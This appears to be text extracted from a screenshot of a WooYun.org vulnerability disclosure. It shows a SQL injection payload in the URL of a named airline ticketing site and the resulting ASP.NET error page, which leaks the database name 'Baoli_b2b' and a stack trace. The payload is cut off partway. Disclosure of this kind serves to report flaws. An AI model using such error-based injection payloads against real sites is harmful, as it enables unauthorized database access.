 http://www.bl-air.com/tickets/int_order.aspx?id=1or/**/1=(s
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系
搜索结果 | WooYun.org WooYun.org | 提交漏洞 在将 nvarchar 值 'Baoli
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Baoli_b2b' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Baoli_b2b' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Baoli_b2b' 转换成数据类型 int 时
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Bool
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException excepti
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateO
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +19
www.wooyun.org